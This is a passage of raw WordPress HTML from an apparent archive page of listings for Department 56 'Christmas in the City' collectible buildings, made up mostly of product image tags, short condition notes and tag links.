			Tagged <a href="https://christmas-in-the-city.us/tag/5882-3/" rel="tag">5882-3</a>, <a href="https://christmas-in-the-city.us/tag/bank/" rel="tag">bank</a>, <a href="https://christmas-in-the-city.us/tag/christmas/" rel="tag">christmas</a>, <a href="https://christmas-in-the-city.us/tag/city/" rel="tag">city</a>, <a href="https://christmas-in-the-city.us/tag/dept/" rel="tag">dept</a>, <a href="https://christmas-in-the-city.us/tag/first/" rel="tag">first</a>, <a href="https://christmas-in-the-city.us/tag/light/" rel="tag">light</a>, <a href="https://christmas-in-the-city.us/tag/metropolitan/" rel="tag">metropolitan</a>, <a href="https://christmas-in-the-city.us/tag/series/" rel="tag">series</a>		</span>
		<span class="sep"> | </span>
			
			</div><!-- .entry-cats-tags -->

	<div class="entry-bookmark">
		Bookmark the <a href="https://christmas-in-the-city.us/2023/11/29/dept-56-christmas-in-the-city-series-first-metropolitan-bank-1994-5882-3-light/" title="Permalink to Dept 56 Christmas in the City Series First Metropolitan Bank 1994 5882-3 light" rel="bookmark">permalink</a>.	</div><!-- .entry-bookmark -->

	</footer><!-- .entry-meta --></article><!-- #post-8710 -->
					</div><!-- .archive-post -->

				
					<div class="archive-post">
					
<article id="post-8708" class="post-8708 post type-post status-publish format-standard has-post-thumbnail hentry category-department tag-building tag-christmas tag-city tag-department tag-empire tag-lighted tag-state tag-works">
			<div class="entry-lead"><a href="https://christmas-in-the-city.us/2023/11/28/department-56-empire-state-building-lighted-christmas-in-the-city-59207-works-2/"><img width="33" height="80" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Empire-State-Building-Lighted-Christmas-In-The-City-59207-WORKS-01-rlt.jpg" class="attachment-lead-image wp-post-image" alt="Department-56-Empire-State-Building-Lighted-Christmas-In-The-City-59207-WORKS-01-rlt" /></a></div><!-- .entry-lead -->		
	<div class="entry-inner">
		
<header class="entry-header">
			<h1 class="entry-title"><a href="https://christmas-in-the-city.us/2023/11/28/department-56-empire-state-building-lighted-christmas-in-the-city-59207-works-2/" title="Permalink to Department 56 Empire State Building Lighted Christmas In The City 59207 WORKS" rel="bookmark">Department 56 Empire State Building Lighted Christmas In The City 59207 WORKS</a></h1>
	
		<div class="entry-meta">
		Posted on <a href="https://christmas-in-the-city.us/2023/11/28/department-56-empire-state-building-lighted-christmas-in-the-city-59207-works-2/" title="5:27 pm" rel="bookmark"><time class="entry-date" datetime="2023-11-28T17:27:27+00:00" pubdate>November 28, 2023</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://christmas-in-the-city.us/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>	</div><!-- .entry-meta -->
	</header><!-- .entry-header -->	
				<div class="entry-content">
				<img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Empire-State-Building-Lighted-Christmas-In-The-City-59207-WORKS-01-hv.jpg" title="Department 56 Empire State Building Lighted Christmas In The City 59207 WORKS" alt="Department 56 Empire State Building Lighted Christmas In The City 59207 WORKS"/> <br/><img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Empire-State-Building-Lighted-Christmas-In-The-City-59207-WORKS-02-tdn.jpg" title="Department 56 Empire State Building Lighted Christmas In The City 59207 WORKS" alt="Department 56 Empire State Building Lighted Christmas In The City 59207 WORKS"/>	 
<br/>
<img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Empire-State-Building-Lighted-Christmas-In-The-City-59207-WORKS-03-ft.jpg" title="Department 56 Empire State Building Lighted Christmas In The City 59207 WORKS" alt="Department 56 Empire State Building Lighted Christmas In The City 59207 WORKS"/> 	<br/>
  

  
<img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Empire-State-Building-Lighted-Christmas-In-The-City-59207-WORKS-04-sp.jpg" title="Department 56 Empire State Building Lighted Christmas In The City 59207 WORKS" alt="Department 56 Empire State Building Lighted Christmas In The City 59207 WORKS"/> 


	<br/>
 <img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Empire-State-Building-Lighted-Christmas-In-The-City-59207-WORKS-05-hqjg.jpg" title="Department 56 Empire State Building Lighted Christmas In The City 59207 WORKS" alt="Department 56 Empire State Building Lighted Christmas In The City 59207 WORKS"/>  <br/>
 <img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Empire-State-Building-Lighted-Christmas-In-The-City-59207-WORKS-06-yh.jpg" title="Department 56 Empire State Building Lighted Christmas In The City 59207 WORKS" alt="Department 56 Empire State Building Lighted Christmas In The City 59207 WORKS"/>
 	 

 <br/>


<img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Empire-State-Building-Lighted-Christmas-In-The-City-59207-WORKS-07-yk.jpg" title="Department 56 Empire State Building Lighted Christmas In The City 59207 WORKS" alt="Department 56 Empire State Building Lighted Christmas In The City 59207 WORKS"/>   <br/> 

<img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Empire-State-Building-Lighted-Christmas-In-The-City-59207-WORKS-08-whou.jpg" title="Department 56 Empire State Building Lighted Christmas In The City 59207 WORKS" alt="Department 56 Empire State Building Lighted Christmas In The City 59207 WORKS"/>
<br/> 	

<img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Empire-State-Building-Lighted-Christmas-In-The-City-59207-WORKS-09-mo.jpg" title="Department 56 Empire State Building Lighted Christmas In The City 59207 WORKS" alt="Department 56 Empire State Building Lighted Christmas In The City 59207 WORKS"/>  <br/>	<img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Empire-State-Building-Lighted-Christmas-In-The-City-59207-WORKS-10-sieu.jpg" title="Department 56 Empire State Building Lighted Christmas In The City 59207 WORKS" alt="Department 56 Empire State Building Lighted Christmas In The City 59207 WORKS"/> <br/> 
<img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Empire-State-Building-Lighted-Christmas-In-The-City-59207-WORKS-11-hc.jpg" title="Department 56 Empire State Building Lighted Christmas In The City 59207 WORKS" alt="Department 56 Empire State Building Lighted Christmas In The City 59207 WORKS"/> 
 <br/>	 
	<img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Empire-State-Building-Lighted-Christmas-In-The-City-59207-WORKS-12-zka.jpg" title="Department 56 Empire State Building Lighted Christmas In The City 59207 WORKS" alt="Department 56 Empire State Building Lighted Christmas In The City 59207 WORKS"/>  <br/>
	 
  
 	<br/>	
 	  <img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/wipukytyt.gif" title="Department 56 Empire State Building Lighted Christmas In The City 59207 WORKS" alt="Department 56 Empire State Building Lighted Christmas In The City 59207 WORKS"/>
 
 <br/>	 
Department 56 Empire State Building Beacon light on top, lights up in 2 (Green and red) colors &#8211; Works Department 56 Christmas in the City Series Please check out pics and ask any questions for clarification. 
		 <br/>   <img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/wipukytyt.gif" title="Department 56 Empire State Building Lighted Christmas In The City 59207 WORKS" alt="Department 56 Empire State Building Lighted Christmas In The City 59207 WORKS"/><br/>
					</div><!-- .entry-content -->
			</div><!-- .entry-inner -->

	
<footer class="entry-meta">
	<div class="entry-cats-tags">
				<span class="cat-links">
			Posted in <a href="https://christmas-in-the-city.us/category/department/" rel="category tag">department</a>		</span>
		<span class="sep"> | </span>
			
				<span class="tags-links">
			Tagged <a href="https://christmas-in-the-city.us/tag/building/" rel="tag">building</a>, <a href="https://christmas-in-the-city.us/tag/christmas/" rel="tag">christmas</a>, <a href="https://christmas-in-the-city.us/tag/city/" rel="tag">city</a>, <a href="https://christmas-in-the-city.us/tag/department/" rel="tag">department</a>, <a href="https://christmas-in-the-city.us/tag/empire/" rel="tag">empire</a>, <a href="https://christmas-in-the-city.us/tag/lighted/" rel="tag">lighted</a>, <a href="https://christmas-in-the-city.us/tag/state/" rel="tag">state</a>, <a href="https://christmas-in-the-city.us/tag/works/" rel="tag">works</a>		</span>
		<span class="sep"> | </span>
			
			</div><!-- .entry-cats-tags -->

	<div class="entry-bookmark">
		Bookmark the <a href="https://christmas-in-the-city.us/2023/11/28/department-56-empire-state-building-lighted-christmas-in-the-city-59207-works-2/" title="Permalink to Department 56 Empire State Building Lighted Christmas In The City 59207 WORKS" rel="bookmark">permalink</a>.	</div><!-- .entry-bookmark -->

	</footer><!-- .entry-meta --></article><!-- #post-8708 -->
					</div><!-- .archive-post -->

				
					<div class="archive-post">
					
<article id="post-8706" class="post-8706 post type-post status-publish format-standard has-post-thumbnail hentry category-dept tag-chicago tag-christmas tag-city tag-dept tag-institute">
			<div class="entry-lead"><a href="https://christmas-in-the-city.us/2023/11/28/dept-56-the-art-institute-of-chicago-59222-christmas-in-the-city-cic-2/"><img width="80" height="54" src="https://christmas-in-the-city.us/wp-content/wenekeg/Dept-56-The-Art-Institute-Of-Chicago-59222-Christmas-In-The-City-CIC-01-wyrz.jpg" class="attachment-lead-image wp-post-image" alt="Dept-56-The-Art-Institute-Of-Chicago-59222-Christmas-In-The-City-CIC-01-wyrz" /></a></div><!-- .entry-lead -->		
	<div class="entry-inner">
		
<header class="entry-header">
			<h1 class="entry-title"><a href="https://christmas-in-the-city.us/2023/11/28/dept-56-the-art-institute-of-chicago-59222-christmas-in-the-city-cic-2/" title="Permalink to Dept 56 The Art Institute Of Chicago 59222 Christmas In The City CIC" rel="bookmark">Dept 56 The Art Institute Of Chicago 59222 Christmas In The City CIC</a></h1>
	
		<div class="entry-meta">
		Posted on <a href="https://christmas-in-the-city.us/2023/11/28/dept-56-the-art-institute-of-chicago-59222-christmas-in-the-city-cic-2/" title="5:20 am" rel="bookmark"><time class="entry-date" datetime="2023-11-28T05:20:54+00:00" pubdate>November 28, 2023</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://christmas-in-the-city.us/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>	</div><!-- .entry-meta -->
	</header><!-- .entry-header -->	
				<div class="entry-content">
			<img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Dept-56-The-Art-Institute-Of-Chicago-59222-Christmas-In-The-City-CIC-01-szh.jpg" title="Dept 56 The Art Institute Of Chicago 59222 Christmas In The City CIC" alt="Dept 56 The Art Institute Of Chicago 59222 Christmas In The City CIC"/> 
  <br/>	<img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Dept-56-The-Art-Institute-Of-Chicago-59222-Christmas-In-The-City-CIC-02-ikfq.jpg" title="Dept 56 The Art Institute Of Chicago 59222 Christmas In The City CIC" alt="Dept 56 The Art Institute Of Chicago 59222 Christmas In The City CIC"/> 
   <br/>	 
	 
 <img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Dept-56-The-Art-Institute-Of-Chicago-59222-Christmas-In-The-City-CIC-03-rlx.jpg" title="Dept 56 The Art Institute Of Chicago 59222 Christmas In The City CIC" alt="Dept 56 The Art Institute Of Chicago 59222 Christmas In The City CIC"/>


	<br/>     <br/>		
<img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/wipukytyt.gif" title="Dept 56 The Art Institute Of Chicago 59222 Christmas In The City CIC" alt="Dept 56 The Art Institute Of Chicago 59222 Christmas In The City CIC"/> 

<br/> 

DEPT 56 THE ART INSTITUTE OF CHICAGO 59222 CHRISTMAS IN THE CITY CIC.<br/>  <img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/wipukytyt.gif" title="Dept 56 The Art Institute Of Chicago 59222 Christmas In The City CIC" alt="Dept 56 The Art Institute Of Chicago 59222 Christmas In The City CIC"/> <br/>

					</div><!-- .entry-content -->
			</div><!-- .entry-inner -->

	
<footer class="entry-meta">
	<div class="entry-cats-tags">
				<span class="cat-links">
			Posted in <a href="https://christmas-in-the-city.us/category/dept/" rel="category tag">dept</a>		</span>
		<span class="sep"> | </span>
			
				<span class="tags-links">
			Tagged <a href="https://christmas-in-the-city.us/tag/chicago/" rel="tag">chicago</a>, <a href="https://christmas-in-the-city.us/tag/christmas/" rel="tag">christmas</a>, <a href="https://christmas-in-the-city.us/tag/city/" rel="tag">city</a>, <a href="https://christmas-in-the-city.us/tag/dept/" rel="tag">dept</a>, <a href="https://christmas-in-the-city.us/tag/institute/" rel="tag">institute</a>		</span>
		<span class="sep"> | </span>
			
			</div><!-- .entry-cats-tags -->

	<div class="entry-bookmark">
		Bookmark the <a href="https://christmas-in-the-city.us/2023/11/28/dept-56-the-art-institute-of-chicago-59222-christmas-in-the-city-cic-2/" title="Permalink to Dept 56 The Art Institute Of Chicago 59222 Christmas In The City CIC" rel="bookmark">permalink</a>.	</div><!-- .entry-bookmark -->

	</footer><!-- .entry-meta --></article><!-- #post-8706 -->
					</div><!-- .archive-post -->

				
					<div class="archive-post">
					
<article id="post-8704" class="post-8704 post type-post status-publish format-standard has-post-thumbnail hentry category-department tag-building tag-christmas tag-city tag-department tag-empire tag-lighted tag-state">
			<div class="entry-lead"><a href="https://christmas-in-the-city.us/2023/11/27/department-56-empire-state-building-lighted-christmas-in-the-city-59207/"><img width="80" height="80" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Empire-State-Building-Lighted-Christmas-In-The-City-59207-01-owjv.jpg" class="attachment-lead-image wp-post-image" alt="Department-56-Empire-State-Building-Lighted-Christmas-In-The-City-59207-01-owjv" /></a></div><!-- .entry-lead -->		
	<div class="entry-inner">
		
<header class="entry-header">
			<h1 class="entry-title"><a href="https://christmas-in-the-city.us/2023/11/27/department-56-empire-state-building-lighted-christmas-in-the-city-59207/" title="Permalink to Department 56 Empire State Building Lighted Christmas In The City 59207" rel="bookmark">Department 56 Empire State Building Lighted Christmas In The City 59207</a></h1>
	
		<div class="entry-meta">
		Posted on <a href="https://christmas-in-the-city.us/2023/11/27/department-56-empire-state-building-lighted-christmas-in-the-city-59207/" title="4:27 pm" rel="bookmark"><time class="entry-date" datetime="2023-11-27T16:27:34+00:00" pubdate>November 27, 2023</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://christmas-in-the-city.us/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>	</div><!-- .entry-meta -->
	</header><!-- .entry-header -->	
				<div class="entry-content">
			  <img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Empire-State-Building-Lighted-Christmas-In-The-City-59207-01-ubkg.jpg" title="Department 56 Empire State Building Lighted Christmas In The City 59207" alt="Department 56 Empire State Building Lighted Christmas In The City 59207"/>  
 <br/>
		 <img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Empire-State-Building-Lighted-Christmas-In-The-City-59207-02-zc.jpg" title="Department 56 Empire State Building Lighted Christmas In The City 59207" alt="Department 56 Empire State Building Lighted Christmas In The City 59207"/>
<br/>		 <img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Empire-State-Building-Lighted-Christmas-In-The-City-59207-03-mce.jpg" title="Department 56 Empire State Building Lighted Christmas In The City 59207" alt="Department 56 Empire State Building Lighted Christmas In The City 59207"/>
  <br/>
<img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Empire-State-Building-Lighted-Christmas-In-The-City-59207-04-hwye.jpg" title="Department 56 Empire State Building Lighted Christmas In The City 59207" alt="Department 56 Empire State Building Lighted Christmas In The City 59207"/>		
<br/>	
	 		<img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Empire-State-Building-Lighted-Christmas-In-The-City-59207-05-xqnv.jpg" title="Department 56 Empire State Building Lighted Christmas In The City 59207" alt="Department 56 Empire State Building Lighted Christmas In The City 59207"/> 
	 <br/> 

   <img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Empire-State-Building-Lighted-Christmas-In-The-City-59207-06-rbc.jpg" title="Department 56 Empire State Building Lighted Christmas In The City 59207" alt="Department 56 Empire State Building Lighted Christmas In The City 59207"/>		  <br/> <img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Empire-State-Building-Lighted-Christmas-In-The-City-59207-07-bm.jpg" title="Department 56 Empire State Building Lighted Christmas In The City 59207" alt="Department 56 Empire State Building Lighted Christmas In The City 59207"/> 
<br/>

  <img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Empire-State-Building-Lighted-Christmas-In-The-City-59207-08-cgz.jpg" title="Department 56 Empire State Building Lighted Christmas In The City 59207" alt="Department 56 Empire State Building Lighted Christmas In The City 59207"/> 

	<br/> 

 <img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Empire-State-Building-Lighted-Christmas-In-The-City-59207-09-tt.jpg" title="Department 56 Empire State Building Lighted Christmas In The City 59207" alt="Department 56 Empire State Building Lighted Christmas In The City 59207"/>

	 <br/>	  <img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Empire-State-Building-Lighted-Christmas-In-The-City-59207-10-lpr.jpg" title="Department 56 Empire State Building Lighted Christmas In The City 59207" alt="Department 56 Empire State Building Lighted Christmas In The City 59207"/><br/>
<img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Empire-State-Building-Lighted-Christmas-In-The-City-59207-11-em.jpg" title="Department 56 Empire State Building Lighted Christmas In The City 59207" alt="Department 56 Empire State Building Lighted Christmas In The City 59207"/>  
 <br/>	<img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Empire-State-Building-Lighted-Christmas-In-The-City-59207-12-tni.jpg" title="Department 56 Empire State Building Lighted Christmas In The City 59207" alt="Department 56 Empire State Building Lighted Christmas In The City 59207"/>	     <br/>    <img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Empire-State-Building-Lighted-Christmas-In-The-City-59207-13-shbw.jpg" title="Department 56 Empire State Building Lighted Christmas In The City 59207" alt="Department 56 Empire State Building Lighted Christmas In The City 59207"/>  
 <br/>   <img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Empire-State-Building-Lighted-Christmas-In-The-City-59207-14-fxu.jpg" title="Department 56 Empire State Building Lighted Christmas In The City 59207" alt="Department 56 Empire State Building Lighted Christmas In The City 59207"/>

 <br/> 
	<img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Empire-State-Building-Lighted-Christmas-In-The-City-59207-15-siaw.jpg" title="Department 56 Empire State Building Lighted Christmas In The City 59207" alt="Department 56 Empire State Building Lighted Christmas In The City 59207"/>


<br/> 
<img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Empire-State-Building-Lighted-Christmas-In-The-City-59207-16-ha.jpg" title="Department 56 Empire State Building Lighted Christmas In The City 59207" alt="Department 56 Empire State Building Lighted Christmas In The City 59207"/>	  <br/>   
		<img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Empire-State-Building-Lighted-Christmas-In-The-City-59207-17-pdac.jpg" title="Department 56 Empire State Building Lighted Christmas In The City 59207" alt="Department 56 Empire State Building Lighted Christmas In The City 59207"/>
		<br/>

   <br/> 
	
<img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/wipukytyt.gif" title="Department 56 Empire State Building Lighted Christmas In The City 59207" alt="Department 56 Empire State Building Lighted Christmas In The City 59207"/><br/>Styro and building are in good shape. See photos for more details on condition. We are quick to respond.
<br/>
	
<img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/wipukytyt.gif" title="Department 56 Empire State Building Lighted Christmas In The City 59207" alt="Department 56 Empire State Building Lighted Christmas In The City 59207"/><br/>
					</div><!-- .entry-content -->
			</div><!-- .entry-inner -->

	
<footer class="entry-meta">
	<div class="entry-cats-tags">
				<span class="cat-links">
			Posted in <a href="https://christmas-in-the-city.us/category/department/" rel="category tag">department</a>		</span>
		<span class="sep"> | </span>
			
				<span class="tags-links">
			Tagged <a href="https://christmas-in-the-city.us/tag/building/" rel="tag">building</a>, <a href="https://christmas-in-the-city.us/tag/christmas/" rel="tag">christmas</a>, <a href="https://christmas-in-the-city.us/tag/city/" rel="tag">city</a>, <a href="https://christmas-in-the-city.us/tag/department/" rel="tag">department</a>, <a href="https://christmas-in-the-city.us/tag/empire/" rel="tag">empire</a>, <a href="https://christmas-in-the-city.us/tag/lighted/" rel="tag">lighted</a>, <a href="https://christmas-in-the-city.us/tag/state/" rel="tag">state</a>		</span>
		<span class="sep"> | </span>
			
			</div><!-- .entry-cats-tags -->

	<div class="entry-bookmark">
		Bookmark the <a href="https://christmas-in-the-city.us/2023/11/27/department-56-empire-state-building-lighted-christmas-in-the-city-59207/" title="Permalink to Department 56 Empire State Building Lighted Christmas In The City 59207" rel="bookmark">permalink</a>.	</div><!-- .entry-bookmark -->

	</footer><!-- .entry-meta --></article><!-- #post-8704 -->
					</div><!-- .archive-post -->

				
					<div class="archive-post">
					
<article id="post-8702" class="post-8702 post type-post status-publish format-standard has-post-thumbnail hentry category-department tag-boxed tag-central tag-christmas tag-city tag-department tag-grand tag-railway tag-station">
			<div class="entry-lead"><a href="https://christmas-in-the-city.us/2023/11/27/department-56-christmas-in-the-city-grand-central-railway-station-boxed-new/"><img width="80" height="51" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Christmas-In-The-City-Grand-Central-Railway-Station-Boxed-New-01-ozs.jpg" class="attachment-lead-image wp-post-image" alt="Department-56-Christmas-In-The-City-Grand-Central-Railway-Station-Boxed-New-01-ozs" /></a></div><!-- .entry-lead -->		
	<div class="entry-inner">
		
<header class="entry-header">
			<h1 class="entry-title"><a href="https://christmas-in-the-city.us/2023/11/27/department-56-christmas-in-the-city-grand-central-railway-station-boxed-new/" title="Permalink to Department 56 Christmas In The City Grand Central Railway Station Boxed New" rel="bookmark">Department 56 Christmas In The City Grand Central Railway Station Boxed New</a></h1>
	
		<div class="entry-meta">
		Posted on <a href="https://christmas-in-the-city.us/2023/11/27/department-56-christmas-in-the-city-grand-central-railway-station-boxed-new/" title="3:44 am" rel="bookmark"><time class="entry-date" datetime="2023-11-27T03:44:13+00:00" pubdate>November 27, 2023</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://christmas-in-the-city.us/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>	</div><!-- .entry-meta -->
	</header><!-- .entry-header -->	
				<div class="entry-content">
			
 <img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Christmas-In-The-City-Grand-Central-Railway-Station-Boxed-New-01-eum.jpg" title="Department 56 Christmas In The City Grand Central Railway Station Boxed New" alt="Department 56 Christmas In The City Grand Central Railway Station Boxed New"/>	<br/> 

	
<img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Christmas-In-The-City-Grand-Central-Railway-Station-Boxed-New-02-zr.jpg" title="Department 56 Christmas In The City Grand Central Railway Station Boxed New" alt="Department 56 Christmas In The City Grand Central Railway Station Boxed New"/> 	  <br/>		<img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Christmas-In-The-City-Grand-Central-Railway-Station-Boxed-New-03-rqgk.jpg" title="Department 56 Christmas In The City Grand Central Railway Station Boxed New" alt="Department 56 Christmas In The City Grand Central Railway Station Boxed New"/> 

<br/>	 	
 <img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Christmas-In-The-City-Grand-Central-Railway-Station-Boxed-New-04-xm.jpg" title="Department 56 Christmas In The City Grand Central Railway Station Boxed New" alt="Department 56 Christmas In The City Grand Central Railway Station Boxed New"/>
<br/> 	<img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Christmas-In-The-City-Grand-Central-Railway-Station-Boxed-New-05-qmy.jpg" title="Department 56 Christmas In The City Grand Central Railway Station Boxed New" alt="Department 56 Christmas In The City Grand Central Railway Station Boxed New"/> 
 <br/> 

<img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Christmas-In-The-City-Grand-Central-Railway-Station-Boxed-New-06-pmv.jpg" title="Department 56 Christmas In The City Grand Central Railway Station Boxed New" alt="Department 56 Christmas In The City Grand Central Railway Station Boxed New"/>
 <br/>
	<br/> 
 <img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/wipukytyt.gif" title="Department 56 Christmas In The City Grand Central Railway Station Boxed New" alt="Department 56 Christmas In The City Grand Central Railway Station Boxed New"/>  <br/>Department 56 Christmas In The City Grand Central Railway Station Boxed New!	 	<br/> <img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/wipukytyt.gif" title="Department 56 Christmas In The City Grand Central Railway Station Boxed New" alt="Department 56 Christmas In The City Grand Central Railway Station Boxed New"/>	

<br/>						</div><!-- .entry-content -->
			</div><!-- .entry-inner -->

	
<footer class="entry-meta">
	<div class="entry-cats-tags">
				<span class="cat-links">
			Posted in <a href="https://christmas-in-the-city.us/category/department/" rel="category tag">department</a>		</span>
		<span class="sep"> | </span>
			
				<span class="tags-links">
			Tagged <a href="https://christmas-in-the-city.us/tag/boxed/" rel="tag">boxed</a>, <a href="https://christmas-in-the-city.us/tag/central/" rel="tag">central</a>, <a href="https://christmas-in-the-city.us/tag/christmas/" rel="tag">christmas</a>, <a href="https://christmas-in-the-city.us/tag/city/" rel="tag">city</a>, <a href="https://christmas-in-the-city.us/tag/department/" rel="tag">department</a>, <a href="https://christmas-in-the-city.us/tag/grand/" rel="tag">grand</a>, <a href="https://christmas-in-the-city.us/tag/railway/" rel="tag">railway</a>, <a href="https://christmas-in-the-city.us/tag/station/" rel="tag">station</a>		</span>
		<span class="sep"> | </span>
			
			</div><!-- .entry-cats-tags -->

	<div class="entry-bookmark">
		Bookmark the <a href="https://christmas-in-the-city.us/2023/11/27/department-56-christmas-in-the-city-grand-central-railway-station-boxed-new/" title="Permalink to Department 56 Christmas In The City Grand Central Railway Station Boxed New" rel="bookmark">permalink</a>.	</div><!-- .entry-bookmark -->

	</footer><!-- .entry-meta --></article><!-- #post-8702 -->
					</div><!-- .archive-post -->

				
					<div class="archive-post">
					
<article id="post-8700" class="post-8700 post type-post status-publish format-standard has-post-thumbnail hentry category-dept tag-automat tag-christmas tag-city tag-clark tag-dept tag-restaurant tag-street">
			<div class="entry-lead"><a href="https://christmas-in-the-city.us/2023/11/26/dept-56-christmas-in-the-city-clark-street-automat-restaurant-nib/"><img width="60" height="80" src="https://christmas-in-the-city.us/wp-content/wenekeg/DEPT-56-Christmas-in-the-City-CLARK-STREET-AUTOMAT-RESTAURANT-NIB-01-zoi.jpg" class="attachment-lead-image wp-post-image" alt="DEPT-56-Christmas-in-the-City-CLARK-STREET-AUTOMAT-RESTAURANT-NIB-01-zoi" /></a></div><!-- .entry-lead -->		
	<div class="entry-inner">
		
<header class="entry-header">
			<h1 class="entry-title"><a href="https://christmas-in-the-city.us/2023/11/26/dept-56-christmas-in-the-city-clark-street-automat-restaurant-nib/" title="Permalink to DEPT 56 Christmas in the City CLARK STREET AUTOMAT (RESTAURANT) NIB" rel="bookmark">DEPT 56 Christmas in the City CLARK STREET AUTOMAT (RESTAURANT) NIB</a></h1>
	
		<div class="entry-meta">
		Posted on <a href="https://christmas-in-the-city.us/2023/11/26/dept-56-christmas-in-the-city-clark-street-automat-restaurant-nib/" title="2:31 pm" rel="bookmark"><time class="entry-date" datetime="2023-11-26T14:31:33+00:00" pubdate>November 26, 2023</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://christmas-in-the-city.us/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>	</div><!-- .entry-meta -->
	</header><!-- .entry-header -->	
				<div class="entry-content">
			<img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/DEPT-56-Christmas-in-the-City-CLARK-STREET-AUTOMAT-RESTAURANT-NIB-01-mnmk.jpg" title="DEPT 56 Christmas in the City CLARK STREET AUTOMAT (RESTAURANT) NIB" alt="DEPT 56 Christmas in the City CLARK STREET AUTOMAT (RESTAURANT) NIB"/>
 	 <br/>	


<br/>	

<img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/wipukytyt.gif" title="DEPT 56 Christmas in the City CLARK STREET AUTOMAT (RESTAURANT) NIB" alt="DEPT 56 Christmas in the City CLARK STREET AUTOMAT (RESTAURANT) NIB"/>
<br/>  Any other specifics will be noted below if less than excellent condition. CHRISTMAS IN THE CITY.
<br/> 
 

<img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/wipukytyt.gif" title="DEPT 56 Christmas in the City CLARK STREET AUTOMAT (RESTAURANT) NIB" alt="DEPT 56 Christmas in the City CLARK STREET AUTOMAT (RESTAURANT) NIB"/><br/>
					</div><!-- .entry-content -->
			</div><!-- .entry-inner -->

	
<footer class="entry-meta">
	<div class="entry-cats-tags">
				<span class="cat-links">
			Posted in <a href="https://christmas-in-the-city.us/category/dept/" rel="category tag">dept</a>		</span>
		<span class="sep"> | </span>
			
				<span class="tags-links">
			Tagged <a href="https://christmas-in-the-city.us/tag/automat/" rel="tag">automat</a>, <a href="https://christmas-in-the-city.us/tag/christmas/" rel="tag">christmas</a>, <a href="https://christmas-in-the-city.us/tag/city/" rel="tag">city</a>, <a href="https://christmas-in-the-city.us/tag/clark/" rel="tag">clark</a>, <a href="https://christmas-in-the-city.us/tag/dept/" rel="tag">dept</a>, <a href="https://christmas-in-the-city.us/tag/restaurant/" rel="tag">restaurant</a>, <a href="https://christmas-in-the-city.us/tag/street/" rel="tag">street</a>		</span>
		<span class="sep"> | </span>
			
			</div><!-- .entry-cats-tags -->

	<div class="entry-bookmark">
